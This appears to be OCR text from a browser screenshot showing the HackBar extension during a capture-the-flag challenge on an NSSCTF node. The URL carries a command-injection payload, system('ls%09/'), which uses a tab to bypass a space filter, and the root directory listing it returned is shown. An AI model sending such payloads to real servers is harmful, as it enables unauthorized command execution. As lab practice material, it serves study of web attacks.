 ?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
选择要用来存储替换文件的文件夹。 选择文件夹
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28490/F1l1l1l1l1lag.php?get=system('ls%09/');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1